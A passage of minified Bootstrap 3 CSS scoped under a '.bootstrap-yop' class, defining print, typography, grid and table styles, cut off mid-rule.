input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.bootstrap-yop button::-moz-focus-inner,.bootstrap-yop input::-moz-focus-inner{padding:0;border:0}.bootstrap-yop textarea{overflow:auto;vertical-align:top}.bootstrap-yop table{border-collapse:collapse;border-spacing:0}@media print{.bootstrap-yop *{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}.bootstrap-yop a,.bootstrap-yop a:visited{text-decoration:underline}.bootstrap-yop a[href]:after{content:" (" attr(href) ")"}.bootstrap-yop abbr[title]:after{content:" (" attr(title) ")"}.bootstrap-yop a[href^="#"]:after,.bootstrap-yop a[href^="javascript:"]:after{content:""}.bootstrap-yop blockquote,.bootstrap-yop pre{border:1px solid #999;page-break-inside:avoid}.bootstrap-yop thead{display:table-header-group}.bootstrap-yop img,.bootstrap-yop tr{page-break-inside:avoid}.bootstrap-yop img{max-width:100%!important}@page{margin:2cm .5cm}.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop p{orphans:3;widows:3}.bootstrap-yop h2,.bootstrap-yop h3{page-break-after:avoid}.bootstrap-yop select{background:#fff!important}.bootstrap-yop .navbar{display:none}.bootstrap-yop .table td,.bootstrap-yop .table th{background-color:#fff!important}.bootstrap-yop .btn>.caret,.bootstrap-yop .dropup>.btn>.caret{border-top-color:#000!important}.bootstrap-yop .label{border:1px solid #000}.bootstrap-yop .table{border-collapse:collapse!important}.bootstrap-yop .table-bordered td,.bootstrap-yop .table-bordered th{border:1px solid #ddd!important}}.bootstrap-yop *,.bootstrap-yop :after,.bootstrap-yop :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop html{font-size:62.5%;-webkit-tap-highlight-color:transparent}.bootstrap-yop body{font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}.bootstrap-yop a{color:#428bca;text-decoration:none}.bootstrap-yop a:focus,.bootstrap-yop a:hover{color:#2a6496;text-decoration:underline}.bootstrap-yop a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop img{vertical-align:middle}.bootstrap-yop .img-responsive{display:block;height:auto;max-width:100%}.bootstrap-yop .img-rounded{border-radius:6px}.bootstrap-yop .img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .img-circle{border-radius:50%}.bootstrap-yop hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.bootstrap-yop .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.bootstrap-yop .h1,.bootstrap-yop .h2,.bootstrap-yop .h3,.bootstrap-yop .h4,.bootstrap-yop .h5,.bootstrap-yop .h6,.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{font-weight:500;line-height:1.1;color:inherit}.bootstrap-yop .h1 .small,.bootstrap-yop .h1 small,.bootstrap-yop .h2 .small,.bootstrap-yop .h2 small,.bootstrap-yop .h3 .small,.bootstrap-yop .h3 small,.bootstrap-yop .h4 .small,.bootstrap-yop .h4 small,.bootstrap-yop .h5 .small,.bootstrap-yop .h5 small,.bootstrap-yop .h6 .small,.bootstrap-yop .h6 small,.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small,.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-weight:400;line-height:1;color:#999}.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3{margin-top:20px;margin-bottom:10px}.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small{font-size:65%}.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{margin-top:10px;margin-bottom:10px}.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-size:75%}.bootstrap-yop .h1,.bootstrap-yop h1{font-size:36px}.bootstrap-yop .h2,.bootstrap-yop h2{font-size:30px}.bootstrap-yop .h3,.bootstrap-yop h3{font-size:24px}.bootstrap-yop .h4,.bootstrap-yop h4{font-size:18px}.bootstrap-yop .h5,.bootstrap-yop h5{font-size:14px}.bootstrap-yop .h6,.bootstrap-yop h6{font-size:12px}.bootstrap-yop p{margin:0 0 10px}.bootstrap-yop .lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width:768px){.bootstrap-yop .lead{font-size:21px}}.bootstrap-yop .small,.bootstrap-yop small{font-size:85%}.bootstrap-yop cite{font-style:normal}.bootstrap-yop .text-muted{color:#999}.bootstrap-yop .text-primary{color:#428bca}.bootstrap-yop .text-primary:hover{color:#3071a9}.bootstrap-yop .text-warning{color:#8a6d3b}.bootstrap-yop .text-warning:hover{color:#66512c}.bootstrap-yop .text-danger{color:#a94442}.bootstrap-yop .text-danger:hover{color:#843534}.bootstrap-yop .text-success{color:#3c763d}.bootstrap-yop .text-success:hover{color:#2b542c}.bootstrap-yop .text-info{color:#31708f}.bootstrap-yop .text-info:hover{color:#245269}.bootstrap-yop .text-left{text-align:left}.bootstrap-yop .text-right{text-align:right}.bootstrap-yop .text-center{text-align:center}.bootstrap-yop .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.bootstrap-yop ol,.bootstrap-yop ul{margin-top:0;margin-bottom:10px}.bootstrap-yop ol ol,.bootstrap-yop ol ul,.bootstrap-yop ul ol,.bootstrap-yop ul ul{margin-bottom:0}.bootstrap-yop .list-unstyled{padding-left:0;list-style:none}.bootstrap-yop .list-inline{padding-left:0;list-style:none}.bootstrap-yop .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.bootstrap-yop .list-inline>li:first-child{padding-left:0}.bootstrap-yop dl{margin-top:0;margin-bottom:20px}.bootstrap-yop dd,.bootstrap-yop dt{line-height:1.428571429}.bootstrap-yop dt{font-weight:700}.bootstrap-yop dd{margin-left:0}@media (min-width:768px){.bootstrap-yop .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.bootstrap-yop .dl-horizontal dd{margin-left:180px}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}}.bootstrap-yop abbr[data-original-title],.bootstrap-yop abbr[title]{cursor:help;border-bottom:1px dotted #999}.bootstrap-yop .initialism{font-size:90%;text-transform:uppercase}.bootstrap-yop blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}.bootstrap-yop blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}.bootstrap-yop blockquote p:last-child{margin-bottom:0}.bootstrap-yop blockquote .small,.bootstrap-yop blockquote small{display:block;line-height:1.428571429;color:#999}.bootstrap-yop blockquote .small:before,.bootstrap-yop blockquote small:before{content:'\2014 \00A0'}.bootstrap-yop blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.bootstrap-yop blockquote.pull-right .small,.bootstrap-yop blockquote.pull-right p,.bootstrap-yop blockquote.pull-right small{text-align:right}.bootstrap-yop blockquote.pull-right .small:before,.bootstrap-yop blockquote.pull-right small:before{content:''}.bootstrap-yop blockquote.pull-right .small:after,.bootstrap-yop blockquote.pull-right small:after{content:'\00A0 \2014'}.bootstrap-yop blockquote:after,.bootstrap-yop blockquote:before{content:""}.bootstrap-yop address{margin-bottom:20px;font-style:normal;line-height:1.428571429}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.bootstrap-yop code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}.bootstrap-yop pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.bootstrap-yop pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.bootstrap-yop .pre-scrollable{max-height:340px;overflow-y:scroll}.bootstrap-yop .container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}@media (min-width:768px){.bootstrap-yop .container{width:750px}}@media (min-width:992px){.bootstrap-yop .container{width:970px}}@media (min-width:1200px){.bootstrap-yop .container{width:1170px}}.bootstrap-yop .row{margin-right:-15px;margin-left:-15px}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9,.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9,.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9,.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{float:left}.bootstrap-yop .col-xs-12{width:100%}.bootstrap-yop .col-xs-11{width:91.66666666666666%}.bootstrap-yop .col-xs-10{width:83.33333333333334%}.bootstrap-yop .col-xs-9{width:75%}.bootstrap-yop .col-xs-8{width:66.66666666666666%}.bootstrap-yop .col-xs-7{width:58.333333333333336%}.bootstrap-yop .col-xs-6{width:50%}.bootstrap-yop .col-xs-5{width:41.66666666666667%}.bootstrap-yop .col-xs-4{width:33.33333333333333%}.bootstrap-yop .col-xs-3{width:25%}.bootstrap-yop .col-xs-2{width:16.666666666666664%}.bootstrap-yop .col-xs-1{width:8.333333333333332%}.bootstrap-yop .col-xs-pull-12{right:100%}.bootstrap-yop .col-xs-pull-11{right:91.66666666666666%}.bootstrap-yop .col-xs-pull-10{right:83.33333333333334%}.bootstrap-yop .col-xs-pull-9{right:75%}.bootstrap-yop .col-xs-pull-8{right:66.66666666666666%}.bootstrap-yop .col-xs-pull-7{right:58.333333333333336%}.bootstrap-yop .col-xs-pull-6{right:50%}.bootstrap-yop .col-xs-pull-5{right:41.66666666666667%}.bootstrap-yop .col-xs-pull-4{right:33.33333333333333%}.bootstrap-yop .col-xs-pull-3{right:25%}.bootstrap-yop .col-xs-pull-2{right:16.666666666666664%}.bootstrap-yop .col-xs-pull-1{right:8.333333333333332%}.bootstrap-yop .col-xs-pull-0{right:0}.bootstrap-yop .col-xs-push-12{left:100%}.bootstrap-yop .col-xs-push-11{left:91.66666666666666%}.bootstrap-yop .col-xs-push-10{left:83.33333333333334%}.bootstrap-yop .col-xs-push-9{left:75%}.bootstrap-yop .col-xs-push-8{left:66.66666666666666%}.bootstrap-yop .col-xs-push-7{left:58.333333333333336%}.bootstrap-yop .col-xs-push-6{left:50%}.bootstrap-yop .col-xs-push-5{left:41.66666666666667%}.bootstrap-yop .col-xs-push-4{left:33.33333333333333%}.bootstrap-yop .col-xs-push-3{left:25%}.bootstrap-yop .col-xs-push-2{left:16.666666666666664%}.bootstrap-yop .col-xs-push-1{left:8.333333333333332%}.bootstrap-yop .col-xs-push-0{left:0}.bootstrap-yop .col-xs-offset-12{margin-left:100%}.bootstrap-yop .col-xs-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-xs-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-xs-offset-9{margin-left:75%}.bootstrap-yop .col-xs-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-xs-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-xs-offset-6{margin-left:50%}.bootstrap-yop .col-xs-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-xs-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-xs-offset-3{margin-left:25%}.bootstrap-yop .col-xs-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-xs-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-xs-offset-0{margin-left:0}@media (min-width:768px){.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9{float:left}.bootstrap-yop .col-sm-12{width:100%}.bootstrap-yop .col-sm-11{width:91.66666666666666%}.bootstrap-yop .col-sm-10{width:83.33333333333334%}.bootstrap-yop .col-sm-9{width:75%}.bootstrap-yop .col-sm-8{width:66.66666666666666%}.bootstrap-yop .col-sm-7{width:58.333333333333336%}.bootstrap-yop .col-sm-6{width:50%}.bootstrap-yop .col-sm-5{width:41.66666666666667%}.bootstrap-yop .col-sm-4{width:33.33333333333333%}.bootstrap-yop .col-sm-3{width:25%}.bootstrap-yop .col-sm-2{width:16.666666666666664%}.bootstrap-yop .col-sm-1{width:8.333333333333332%}.bootstrap-yop .col-sm-pull-12{right:100%}.bootstrap-yop .col-sm-pull-11{right:91.66666666666666%}.bootstrap-yop .col-sm-pull-10{right:83.33333333333334%}.bootstrap-yop .col-sm-pull-9{right:75%}.bootstrap-yop .col-sm-pull-8{right:66.66666666666666%}.bootstrap-yop .col-sm-pull-7{right:58.333333333333336%}.bootstrap-yop .col-sm-pull-6{right:50%}.bootstrap-yop .col-sm-pull-5{right:41.66666666666667%}.bootstrap-yop .col-sm-pull-4{right:33.33333333333333%}.bootstrap-yop .col-sm-pull-3{right:25%}.bootstrap-yop .col-sm-pull-2{right:16.666666666666664%}.bootstrap-yop .col-sm-pull-1{right:8.333333333333332%}.bootstrap-yop .col-sm-pull-0{right:0}.bootstrap-yop .col-sm-push-12{left:100%}.bootstrap-yop .col-sm-push-11{left:91.66666666666666%}.bootstrap-yop .col-sm-push-10{left:83.33333333333334%}.bootstrap-yop .col-sm-push-9{left:75%}.bootstrap-yop .col-sm-push-8{left:66.66666666666666%}.bootstrap-yop .col-sm-push-7{left:58.333333333333336%}.bootstrap-yop .col-sm-push-6{left:50%}.bootstrap-yop .col-sm-push-5{left:41.66666666666667%}.bootstrap-yop .col-sm-push-4{left:33.33333333333333%}.bootstrap-yop .col-sm-push-3{left:25%}.bootstrap-yop .col-sm-push-2{left:16.666666666666664%}.bootstrap-yop .col-sm-push-1{left:8.333333333333332%}.bootstrap-yop .col-sm-push-0{left:0}.bootstrap-yop .col-sm-offset-12{margin-left:100%}.bootstrap-yop .col-sm-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-sm-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-sm-offset-9{margin-left:75%}.bootstrap-yop .col-sm-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-sm-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-sm-offset-6{margin-left:50%}.bootstrap-yop .col-sm-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-sm-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-sm-offset-3{margin-left:25%}.bootstrap-yop .col-sm-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-sm-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9{float:left}.bootstrap-yop .col-md-12{width:100%}.bootstrap-yop .col-md-11{width:91.66666666666666%}.bootstrap-yop .col-md-10{width:83.33333333333334%}.bootstrap-yop .col-md-9{width:75%}.bootstrap-yop .col-md-8{width:66.66666666666666%}.bootstrap-yop .col-md-7{width:58.333333333333336%}.bootstrap-yop .col-md-6{width:50%}.bootstrap-yop .col-md-5{width:41.66666666666667%}.bootstrap-yop .col-md-4{width:33.33333333333333%}.bootstrap-yop .col-md-3{width:25%}.bootstrap-yop .col-md-2{width:16.666666666666664%}.bootstrap-yop .col-md-1{width:8.333333333333332%}.bootstrap-yop .col-md-pull-12{right:100%}.bootstrap-yop .col-md-pull-11{right:91.66666666666666%}.bootstrap-yop .col-md-pull-10{right:83.33333333333334%}.bootstrap-yop .col-md-pull-9{right:75%}.bootstrap-yop .col-md-pull-8{right:66.66666666666666%}.bootstrap-yop .col-md-pull-7{right:58.333333333333336%}.bootstrap-yop .col-md-pull-6{right:50%}.bootstrap-yop .col-md-pull-5{right:41.66666666666667%}.bootstrap-yop .col-md-pull-4{right:33.33333333333333%}.bootstrap-yop .col-md-pull-3{right:25%}.bootstrap-yop .col-md-pull-2{right:16.666666666666664%}.bootstrap-yop .col-md-pull-1{right:8.333333333333332%}.bootstrap-yop .col-md-pull-0{right:0}.bootstrap-yop .col-md-push-12{left:100%}.bootstrap-yop .col-md-push-11{left:91.66666666666666%}.bootstrap-yop .col-md-push-10{left:83.33333333333334%}.bootstrap-yop .col-md-push-9{left:75%}.bootstrap-yop .col-md-push-8{left:66.66666666666666%}.bootstrap-yop .col-md-push-7{left:58.333333333333336%}.bootstrap-yop .col-md-push-6{left:50%}.bootstrap-yop .col-md-push-5{left:41.66666666666667%}.bootstrap-yop .col-md-push-4{left:33.33333333333333%}.bootstrap-yop .col-md-push-3{left:25%}.bootstrap-yop .col-md-push-2{left:16.666666666666664%}.bootstrap-yop .col-md-push-1{left:8.333333333333332%}.bootstrap-yop .col-md-push-0{left:0}.bootstrap-yop .col-md-offset-12{margin-left:100%}.bootstrap-yop .col-md-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-md-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-md-offset-9{margin-left:75%}.bootstrap-yop .col-md-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-md-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-md-offset-6{margin-left:50%}.bootstrap-yop .col-md-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-md-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-md-offset-3{margin-left:25%}.bootstrap-yop .col-md-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-md-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9{float:left}.bootstrap-yop .col-lg-12{width:100%}.bootstrap-yop .col-lg-11{width:91.66666666666666%}.bootstrap-yop .col-lg-10{width:83.33333333333334%}.bootstrap-yop .col-lg-9{width:75%}.bootstrap-yop .col-lg-8{width:66.66666666666666%}.bootstrap-yop .col-lg-7{width:58.333333333333336%}.bootstrap-yop .col-lg-6{width:50%}.bootstrap-yop .col-lg-5{width:41.66666666666667%}.bootstrap-yop .col-lg-4{width:33.33333333333333%}.bootstrap-yop .col-lg-3{width:25%}.bootstrap-yop .col-lg-2{width:16.666666666666664%}.bootstrap-yop .col-lg-1{width:8.333333333333332%}.bootstrap-yop .col-lg-pull-12{right:100%}.bootstrap-yop .col-lg-pull-11{right:91.66666666666666%}.bootstrap-yop .col-lg-pull-10{right:83.33333333333334%}.bootstrap-yop .col-lg-pull-9{right:75%}.bootstrap-yop .col-lg-pull-8{right:66.66666666666666%}.bootstrap-yop .col-lg-pull-7{right:58.333333333333336%}.bootstrap-yop .col-lg-pull-6{right:50%}.bootstrap-yop .col-lg-pull-5{right:41.66666666666667%}.bootstrap-yop .col-lg-pull-4{right:33.33333333333333%}.bootstrap-yop .col-lg-pull-3{right:25%}.bootstrap-yop .col-lg-pull-2{right:16.666666666666664%}.bootstrap-yop .col-lg-pull-1{right:8.333333333333332%}.bootstrap-yop .col-lg-pull-0{right:0}.bootstrap-yop .col-lg-push-12{left:100%}.bootstrap-yop .col-lg-push-11{left:91.66666666666666%}.bootstrap-yop .col-lg-push-10{left:83.33333333333334%}.bootstrap-yop .col-lg-push-9{left:75%}.bootstrap-yop .col-lg-push-8{left:66.66666666666666%}.bootstrap-yop .col-lg-push-7{left:58.333333333333336%}.bootstrap-yop .col-lg-push-6{left:50%}.bootstrap-yop .col-lg-push-5{left:41.66666666666667%}.bootstrap-yop .col-lg-push-4{left:33.33333333333333%}.bootstrap-yop .col-lg-push-3{left:25%}.bootstrap-yop .col-lg-push-2{left:16.666666666666664%}.bootstrap-yop .col-lg-push-1{left:8.333333333333332%}.bootstrap-yop .col-lg-push-0{left:0}.bootstrap-yop .col-lg-offset-12{margin-left:100%}.bootstrap-yop .col-lg-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-lg-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-lg-offset-9{margin-left:75%}.bootstrap-yop .col-lg-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-lg-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-lg-offset-6{margin-left:50%}.bootstrap-yop .col-lg-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-lg-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-lg-offset-3{margin-left:25%}.bootstrap-yop .col-lg-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-lg-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-lg-offset-0{margin-left:0}}.bootstrap-yop table{max-width:100%;background-color:transparent}.bootstrap-yop th{text-align:left}.bootstrap-yop .table{width:100%;margin-bottom:20px}.bootstrap-yop .table>tbody>tr>td,.bootstrap-yop .table>tbody>tr>th,.bootstrap-yop .table>tfoot>tr>td,.bootstrap-yop .table>tfoot>tr>th,.bootstrap-yop .table>thead>tr>td,.bootstrap-yop .table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.bootstrap-yop .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.bootstrap-yop .table>caption+thead>tr:first-child>td,.bootstrap-yop .table>caption+thead>tr:first-child>th,.bootstrap-yop .table>colgroup+thead>tr:first-child>td,.bootstrap-yop .table>colgroup+thead>tr:first-child>th,.bootstrap-yop .table>thead:first-child>tr:first-child>td,.bootstrap-yop .table>thead:first-child>tr:first-child>th{border-top:0}.bootstrap-yop .table>tbody+tbody{border-top:2px solid #ddd}.bootstrap-yop .table .table{background-color:#fff}.bootstrap-yop .table-condensed>tbody>tr>td,.bootstrap-yop .table-condensed>tbody>tr>th,.bootstrap-yop .table-condensed>tfoot>tr>td,.bootstrap-yop .table-condensed>tfoot>tr>th,.bootstrap-yop .table-condensed>thead>tr>td,.bootstrap-yop .table-condensed>thead>tr>th{padding:5px}.bootstrap-yop .table-bordered{border:1px solid #ddd}.bootstrap-yop .table-bordered>tbody>tr>td,.bootstrap-yop .table-bordered>tbody>tr>th,.bootstrap-yop .table-bordered>tfoot>tr>td,.bootstrap-yop .table-bordered>tfoot>tr>th,.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border:1px solid #ddd}.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border-bottom-width:2px}.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>td,.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.bootstrap-yop .table-hover>tbody>tr:hover>td,.bootstrap-yop .table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.bootstrap-yop table col[class*=col-]{position:static;display:table-column;float:none}.bootstrap-yop table td[class*=col-],.bootstrap-yop table th[class*=col-]{display:table-cell;float:none}.bootstrap-yop .table>tbody>.active>td,.bootstrap-yop .table>tbody>.active>th,.bootstrap-yop .table>tbody>tr>.active,.bootstrap-yop .table>tfoot>.active>td,.bootstrap-yop .table>tfoot>.active>th,.bootstrap-yop .table>tfoot>tr>.active,.bootstrap-yop .table>thead>.active>td,.bootstrap-yop .table>thead>.active>th,.bootstrap-yop .table>thead>tr>.active{background-color:#f5f5f5}.bootstrap-yop .table-hover>tbody>.active:hover>td,.bootstrap-yop .table-hover>tbody>.active:hover>th,.bootstrap-yop .table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.bootstrap-yop .table>tbody>.success>td,.bootstrap-yop .table>tbody>.success>th,.bootstrap-yop .table>tbody>tr>.success,.bootstrap-yop .table>tfoot>.success>td,.bootstrap-yop .table>tfoot>.success>th,.bootstrap-yop .table>tfoot>tr>.success,.bootstrap-yop .table>thead>.success>td,.bootstrap-yop .table>thead>.success>th,.bootstrap-yop .table>thead>tr>.success{background-color:#dff0d8}.bootstrap-yop .table-hover>tbody>.success:hover>td,.bootstrap-yop .table-hover>tbody>.success:hover>th,.bootstrap-yop .table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.bootstrap-yop .table>tbody>.danger>td,.bootstrap-yop .table>tbody>.danger>th,.bootstrap-yop .table>tbody>tr>.danger,.bootstrap-yop .table>tfoot>.danger>td,.bootstrap-yop .table>tfoot>.danger>th,.bootstrap-yop .table>tfoot>tr>.danger,.bootstrap-yop .table>thead>.danger>td,.bootstrap-yop .table>thead>.danger>th,.bootstrap-yop .table>thead>tr>.danger{background-color:#f2dede}.bootstrap-yop .table-hover>tbody>.danger:hover>td,.bootstrap-yop .table-hover>tbody>.danger:hover>th,.bootstrap-yop .table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.bootstrap-yop .table>tbody>.warning>td,.bootstrap-yop .table>tbody>.warning>th,.bootstrap-yop .table>tbody>tr>.warning,.bootstrap-yop .table>tfoot>.warning>td,.bootstrap-yop .table>tfoot>.warning>th,.bootstrap-yop .table>tfoot>tr>.warning,.bootstrap-yop .table>thead>.warning>td,.bootstrap-yop .table>thead>.warning>th,.bootstrap-yop .table>thead>tr>.warning{background-color:#fcf8e3}.bootstrap-yop .table-hover>tbody>.warning:hover>td,.bootstrap-yop .table-hover>tbody>.warning:hover>th,.bootstrap-yop .table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.bootstrap-yop .table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.bootstrap-yop .table-responsive>.table{margin-bottom:0}.bootstrap-yop .table-responsive>.table>tbody>tr>td,.bootstrap-yop .table-responsive>.table>tbody>tr>th,.bootstrap-yop .table-responsive>.table>tfoot>tr>td,.bootstrap-yop .table-responsive>.table>tfoot>tr>th,.bootstrap-yop .table-responsive>.table>thead>tr>td,.bootstrap-yop .table-responsive>.table>thead>tr>th{white-space:nowrap}.bootstrap-yop .table-responsive>.table-bordered{border:0}.bootstrap-yop 